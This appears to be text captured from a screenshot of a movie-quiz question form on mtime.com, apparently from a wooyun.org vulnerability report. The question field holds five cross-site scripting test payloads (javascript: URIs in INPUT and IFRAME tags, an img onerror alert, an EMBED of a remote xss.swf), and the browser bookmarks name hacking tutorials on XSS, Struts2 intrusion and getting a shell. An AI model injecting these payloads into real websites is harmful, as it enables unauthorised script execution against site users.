 http://www.mtime.com/
www.mtime.com
百度 <Ctrl+K>
访问最多 web.sanguosha.com... UC电子书(小说下载网) title1 md5在线查询 利用XSS渗透DISCUZ ... Struts2简单入侵方法 NC抓包改包上传拿shell PKAV WEB安全培训
电影 猜猜猜
总排名: 440308 / 2417712
竞技场 题集 我的题库 排行榜 再提升1名还需要答对? 个问题 查询 >>
问 题 (请输入问题的描述，字数控制在100字以下)
<INPUT SRC="javascript:alert('XSS0');">
<img src='#' onerror='alert("XSS1")'>
<IFRAME SRC="javascript:alert('XSS2');"></IFRAME>
<EMBED SRC="http://3w.org/XSS/xss.swf" ></EMBED>
<A href=http://www.google.com/>xss</A>
插入一张图片(非必选，有配图的题更容易得到好评，严禁露点)
与一部电影或影人相关 (非必选，关联后会出现在对应电影/影人资料页)
补充说明 (非必选，针对此游戏题目的说明，不多于100字)
分 类 (题目会出现在相应分类下,必填)
华语电影 欧美电影 日韩电影 其它电影 电视剧
答 案 (请输入2-4个选项，并设定正确答案的选项)
A. 12
B. 34
C.
D.
再接再厉,有望成为时光网"游戏达人"
共创建0道题
得到0个好评
玩游戏共获得 0 个积分
倒计时：哈利·波特精选题集
www.wooyun.org